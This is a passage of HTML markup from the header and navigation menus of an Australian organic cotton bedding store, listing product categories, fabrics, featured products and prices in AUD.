17.3924 13.4137 16.7456 12.8999 15.6813C12.7603 15.3919 12.6331 15.0755 12.5207 14.7334H12.5209ZM15.2334 14.7334H17.4792C17.3667 15.0755 17.2398 15.3919 17.0999 15.6813C16.5861 16.7456 15.9235 17.3923 15.2332 17.5115V14.7334H15.2334ZM17.9678 14.7334H20.3667C19.457 16.0415 18.0827 16.9952 16.4804 17.3657C16.8806 16.9988 17.232 16.4886 17.523 15.8856C17.6924 15.5345 17.8386 15.1484 17.9678 14.7336V14.7334Z" fill="white"/>
</svg> You're on our <span style="text-decoration: underline;" ><span class="countrynameselect">Australia</span> Store</span></div>
                        <div style="display:flex;align-items:center;justify-content:center;"><svg width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_8538_18751)"><path d="M8.00013 11.0248C7.80013 11.0248 7.59213 10.9457 7.44014 10.7954L3.44013 6.88852C3.12813 6.58008 3.12013 6.08183 3.44013 5.77339C3.75213 5.46495 4.25613 5.45704 4.56813 5.77339L8.00813 9.1346L11.4401 5.76548C11.7521 5.45704 12.2641 5.46495 12.5681 5.76548C12.8801 6.07392 12.8721 6.58008 12.5681 6.88061L8.56813 10.7875C8.41613 10.9378 8.20814 11.0169 8.00813 11.0169L8.00013 11.0248Z" fill="#000"></path></g><defs><clipPath id="clip0_8538_18751"><rect width="9.6" height="5.48865" fill="white" transform="translate(3.2002 5.53613)"></rect></clipPath></defs></svg></div>
                      </div>
                    </span>
                  </li>
      
                  
      
                 </ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=500" alt="Bhumi Organic Cotton (AU)" srcset="//bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=50 50w, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=100 100w, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=150 150w, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=200 200w, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=250 250w, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=300 300w, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=400 400w, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=500 500w" width="130" height="30.443037974683545" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu">
          
          <ul class="list-menu list-menu--inline" role="list"><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/collections/organic-cotton-best-sellers" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:#212121" >
                      Best Sellers
                    </span>
                  </a>
                  
  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-4 mm-style-1-7d6e8705-ed57-4845-b39e-f9d7e4e1c8a2">
    
    <div class="list_item_heading subheading_6">ALL TIME FAVOURITES</div>
    
      
      
      
      
        <a href="/products/sateen-sheet-set-luxe-new-arrival" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Sateen Sheet Set - Luxe</span>
              
                <span class="main-title-link link-title2">
                  Sateen Sheet Set - Luxe
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/percale-quilt-cover-set-limited-edition" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Percale Quilt Cover Set</span>
              
                <span class="main-title-link link-title2">
                  Percale Quilt Cover Set
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/organic-cotton-quilt-insert-all-seasons" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Quilt Insert</span>
              
                <span class="main-title-link link-title2">
                  Quilt Insert
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/mattress-protector-sateen-organic-cotton-1" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Mattress Protector</span>
              
                <span class="main-title-link link-title2">
                  Mattress Protector
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/organic-cotton-trunks-6-pack" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Men's Original Trunks</span>
              
                <span class="main-title-link link-title2">
                  Men's Original Trunks
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/linen-plain-quilt-cover-set" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Linen Quilt Cover Set</span>
              
                <span class="main-title-link link-title2">
                  Linen Quilt Cover Set
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/bath-towel" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Bath Towel</span>
              
                <span class="main-title-link link-title2">
                  Bath Towel
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
      <a href="/collections/organic-cotton-best-sellers" class="menulistbtn cta_2 " style="margin:53px 0px 0px;">SHOP BEST SELLERS</a>
    
  </div>

<div class="mega-product-container column-8 mm-style-1-7d6e8705-ed57-4845-b39e-f9d7e4e1c8a2">
  
    
    

    

    
      
        <div
          class="product--item"
          
            onclick="location.href = '/products/sateen-sheet-set-luxe-limited-edition';"
            style="cursor:pointer;"
          
        >
          <div class="image-container">
            <img src="//bhumi.com.au/cdn/shop/files/SateenTandemStripePebbleSheetSetLifestyleProductNB.jpg?v=1765250302">
          </div>
          <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
          <div class="collections-reviews-container">
            <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8789801336989"></div>
          </div>
          <!-- YOTPO STARS ENDS HERE -->
          <div class="product--title detail_1">Sateen Sheet Set - Luxe - Limited Edition</div>
          
          

          
            <div class="product-price detail_1">Starting From <span class=money>$174.50 AUD</span></div>
          
        </div>
      
    
  
    
    

    

    
      
        <div
          class="product--item"
          
            onclick="location.href = '/products/mattress-protector-sateen-organic-cotton-1';"
            style="cursor:pointer;"
          
        >
          <div class="image-container">
            <img src="//bhumi.com.au/cdn/shop/products/Organic_Cotton_Mattress_Protector_Sateen_-_1.jpg?v=1761791560">
          </div>
          <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
          <div class="collections-reviews-container">
            <div class="yotpo bottomLine" style="display:inline-block" data-product-id="1232342908980"></div>
          </div>
          <!-- YOTPO STARS ENDS HERE -->
          <div class="product--title detail_1">Mattress Protector - Sateen</div>
          
          

          
            <div class="product-price detail_1">Starting From <span class=money>$79.50 AUD</span></div>
          
        </div>
      
    
  
    
    

    

    
      
        <div
          class="product--item"
          
            onclick="location.href = '/products/percale-quilt-cover-set-limited-edition';"
            style="cursor:pointer;"
          
        >
          <div class="image-container">
            <img src="//bhumi.com.au/cdn/shop/files/PercaleLargeDotBlueQuiltSetLifestyleProductNB.jpg?v=1765163408">
          </div>
          <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
          <div class="collections-reviews-container">
            <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8793983025309"></div>
          </div>
          <!-- YOTPO STARS ENDS HERE -->
          <div class="product--title detail_1">Percale Quilt Cover Set - Limited Edition</div>
          
          

          
            <div class="product-price detail_1">Starting From <span class=money>$149.50 AUD</span></div>
          
        </div>
      
    
  
</div>

          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  

  
      
    

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/collections/organic-cotton-bedding" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:" >
                      Bedding
                    </span>
                  </a>
                  
  
      
    

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-2 mm-style-2-ff46fa3f-7fef-408e-9224-20c34dedc5ec">
    
    <div class="list_item_heading subheading_6">CATEGORY</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-sheet-set" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Sheet Sets</span>
              
                <span class="main-title-link link-title2">
                  Sheet Sets
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-quilt-cover-sets" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Quilt Cover Sets</span>
              
                <span class="main-title-link link-title2">
                  Quilt Cover Sets
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/fitted-sheets" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Fitted Sheets</span>
              
                <span class="main-title-link link-title2">
                  Fitted Sheets
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-pillow-cases" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Pillow Cases</span>
              
                <span class="main-title-link link-title2">
                  Pillow Cases
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
        <a href="/collections/organic-quilt-inserts" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Quilt Inserts</span>
              
                <span class="main-title-link link-title2">
                  Quilt Inserts
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-bedding-protector" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Bedding Protectors</span>
              
                <span class="main-title-link link-title2">
                  Bedding Protectors
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-bedding-bundles" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Bedding Bundles</span>
              
                <span class="main-title-link link-title2">
                  Bedding Bundles
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-luxe" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Luxe Bedding Collection</span>
              
                <span class="main-title-link link-title2">
                  Luxe Bedding Collection
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-limited-edition" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Limited Edition Collection</span>
              
                <span class="main-title-link link-title2">
                  Limited Edition Collection
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
    
      
      
      
        <a href="/collections/organic-cotton-bedding" class="menulistbtn cta_2">SHOP ALL BEDDING</a>
      
  </div>

  <div class="list_item_container column-2 mm-style-2-ff46fa3f-7fef-408e-9224-20c34dedc5ec">
    
    <div class="list_item_heading subheading_6">ACCESSORIES</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-blankets-throws" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Blankets & Throws</span>
              
                <span class="main-title-link link-title2">
                  Blankets & Throws
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/sleep-masks" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Sleep Masks</span>
              
                <span class="main-title-link link-title2">
                  Sleep Masks
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/duffle-bag-black" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Duffle Bag</span>
              
                <span class="main-title-link link-title2">
                  Duffle Bag
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/tote-bag" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Tote Bag</span>
              
                <span class="main-title-link link-title2">
                  Tote Bag
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
      
      
      
  </div>

  <div class="list_item_container column-2 mm-style-2-ff46fa3f-7fef-408e-9224-20c34dedc5ec">
    
    <div class="list_item_heading subheading_6">SHOP BY FABRIC</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-sateen-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Sateen</span>
              
                <span class="main-title-link link-title2">
                  Sateen
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7">SOFT & SMOOTH</sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-luxe" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">LUXE</span>
              
                <span class="main-title-link link-title2">
                  LUXE
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7">RARE & REFINED</sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-percale-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Percale</span>
              
                <span class="main-title-link link-title2">
                  Percale
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7">COOL & CRISP</sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-linen-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Linen</span>
              
                <span class="main-title-link link-title2">
                  Linen
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7">AIRY & LIVED IN FEEL</sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-flannelette-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Flannelette</span>
              
                <span class="main-title-link link-title2">
                  Flannelette
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7">WARM & COSY</sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-jersey-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Jersey</span>
              
                <span class="main-title-link link-title2">
                  Jersey
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7">Soft & Comfy</sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
      
      
      
  </div>


  
  
  
  <div class="image--container column-3 mm-style-2-ff46fa3f-7fef-408e-9224-20c34dedc5ec">
    <a href="/collections/organic-cotton-bedding">
      <div class="image">
        <img src="//bhumi.com.au/cdn/shop/files/Bedding_Card_Sateen_LuxeGraphite_SheetSet.jpg?v=1766427995" style="width:100%;">
      </div>
      <div class="mega-caption cta_2">SHOP ORGANIC BEDDING</div>
    </a>
  </div>

  
  
  
  <div class="image--container column-3 mm-style-2-ff46fa3f-7fef-408e-9224-20c34dedc5ec">
    <a href="/pages/fabric-guide-1">
      <div class="image">
        <img src="//bhumi.com.au/cdn/shop/files/fabric_guide.gif?v=1754865941" style="width:100%;">
      </div>
      <div class="mega-caption cta_2">OUR ORGANIC FABRIC GUIDE</div>
    </a>
  </div>


          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  

  
      
    

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="https://bhumi.com.au/collections/organic-cotton-bundles-packs" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:" >
                      Bundles
                    </span>
                  </a>
                  
  
      
    

  
      
    

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-2 mm-style-2-d8828358-788d-4739-ba2b-b76182424f50">
    
    <div class="list_item_heading subheading_6">CATEGORY</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-bedding-bundles" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Bedding Bundles</span>
              
                <span class="main-title-link link-title2">
                  Bedding Bundles
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-towel-packs" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Bath Bundles</span>
              
                <span class="main-title-link link-title2">
                  Bath Bundles
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-apparel-packs" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Apparel Bundles</span>
              
                <span class="main-title-link link-title2">
                  Apparel Bundles
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
      
      
      
        <a href="/collections/organic-cotton-bundles-packs" class="menulistbtn cta_2">SHOP ALL BUNDLES</a>
      
  </div>

  <div class="list_item_container column-2 mm-style-2-d8828358-788d-4739-ba2b-b76182424f50">
    
    <div class="list_item_heading subheading_6">SHOP BY FABRIC</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-sateen-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Sateen</span>
              
                <span class="main-title-link link-title2">
                  Sateen
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7">SOFT & SMOOTH</sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-luxe" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">LUXE</span>
              
                <span class="main-title-link link-title2">
                  LUXE
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7">RARE & REFINED</sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-percale-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Percale</span>
              
                <span class="main-title-link link-title2">
                  Percale
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7">COOL & CRISP</sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-linen-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Linen</span>
              
                <span class="main-title-link link-title2">
                  Linen
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7">AIRY & LIVED IN FEEL</sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-flannelette-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Flannelette</span>
              
                <span class="main-title-link link-title2">
                  Flannelette
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7">WARM & COSY</sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-jersey-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Jersey</span>
              
                <span class="main-title-link link-title2">
                  Jersey
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7">Soft & Comfy</sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
      
      
      
  </div>

  <div class="list_item_container column-2 mm-style-2-d8828358-788d-4739-ba2b-b76182424f50">
    
    <div class="list_item_heading subheading_6"></div>
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
      
      
      
  </div>


  
  
  
  <div class="image--container column-3 mm-style-2-d8828358-788d-4739-ba2b-b76182424f50">
    <a href="/collections/organic-cotton-towel-packs">
      <div class="image">
        <img src="//bhumi.com.au/cdn/shop/files/OrganicCottonRobes_Mobile.png?v=1759202230" style="width:100%;">
      </div>
      <div class="mega-caption cta_2">SHOP BATH BUNDLES</div>
    </a>
  </div>

  
  
  
  <div class="image--container column-3 mm-style-2-d8828358-788d-4739-ba2b-b76182424f50">
    <a href="/collections/organic-cotton-bedding-bundles">
      <div class="image">
        <img src="//bhumi.com.au/cdn/shop/files/Bedding_Card_Bundle_Organic_Cotton_Percale.jpg?v=1766427520" style="width:100%;">
      </div>
      <div class="mega-caption cta_2">SHOP BEDDING BUNDLES</div>
    </a>
  </div>


          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  

  
      
    

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/collections/organic-cotton-sheet-set" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:" >
                      Sheets
                    </span>
                  </a>
                  
  
      
    

  
      
    

  
      
    

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-2 mm-style-3-988a7a4d-acb1-4879-a947-a1b76b332b15">
    
    <div class="list_item_heading subheading_6">CATEGORY</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-best-sellers" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Best Sellers</span>
              
                <span class="main-title-link link-title2">
                  Best Sellers
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-sheet-set" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Sheet Sets</span>
              
                <span class="main-title-link link-title2">
                  Sheet Sets
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
        <a href="/collections/fitted-sheets" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Fitted Sheets</span>
              
                <span class="main-title-link link-title2">
                  Fitted Sheets
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-pillow-cases" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Pillowcases</span>
              
                <span class="main-title-link link-title2">
                  Pillowcases
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-bundles-packs" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Bundles</span>
              
                <span class="main-title-link link-title2">
                  Bundles
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-limited-edition" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Limited Edition Collection</span>
              
                <span class="main-title-link link-title2">
                  Limited Edition Collection
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-luxe" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Luxe Bedding Collection</span>
              
                <span class="main-title-link link-title2">
                  Luxe Bedding Collection
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
      <a href="/collections/organic-cotton-sheet-set" class="menulistbtn cta_2">SHOP ALL SHEETS</a>
    
  </div>

  <div class="list_item_container column-2 mm-style-3-988a7a4d-acb1-4879-a947-a1b76b332b15">
    
    <div class="list_item_heading subheading_6">SHOP BY FABRIC</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-sateen-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Sateen</span>
              
                <span class="main-title-link link-title2">
                  Sateen
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7">SOFT & SMOOTH</sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-luxe" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">LUXE</span>
              
                <span class="main-title-link link-title2">
                  LUXE
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7">RARE & REFINED</sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-percale-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Percale</span>
              
                <span class="main-title-link link-title2">
                  Percale
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7">COOL & CRISP</sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-linen-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Linen</span>
              
                <span class="main-title-link link-title2">
                  Linen
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7">AIRY & LIVED IN FEEL</sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-flannelette-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Flannelette</span>
              
                <span class="main-title-link link-title2">
                  Flannelette
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7">WARM & COSY</sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-jersey-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Jersey</span>
              
                <span class="main-title-link link-title2">
                  Jersey
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7">Soft & Comfy</sub>
              
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
  </div>


<div class="mega-product-container column-8 mm-style-3-988a7a4d-acb1-4879-a947-a1b76b332b15">

  
  
  
  <div class="image--container">
    <a href="/pages/fabric-guide-1">
      <div class="image">
        <img src="//bhumi.com.au/cdn/shop/files/fabric_guide.gif?v=1754865941" style="width:100%;">
      </div>
      <div class="mega-caption cta_2">OUR ORGANIC FABRIC GUIDE</div>
    </a>
  </div>

  
  
  
  <div class="image--container">
    <a href="/collections/organic-cotton-sheet-set">
      <div class="image">
        <img src="//bhumi.com.au/cdn/shop/files/All_Season.png?v=1751953893" style="width:100%;">
      </div>
      <div class="mega-caption cta_2">SHOP ORGANIC BEDDING</div>
    </a>
  </div>

</div>

          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  

  
      
    

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/collections/organic-cotton-towels" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:" >
                      Bath
                    </span>
                  </a>
                  
  
      
    

  
      
    

  
      
    

  
      
    

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-2 mm-style-4-9223a2e0-22d3-4a45-82a2-f38f85056c77">
    
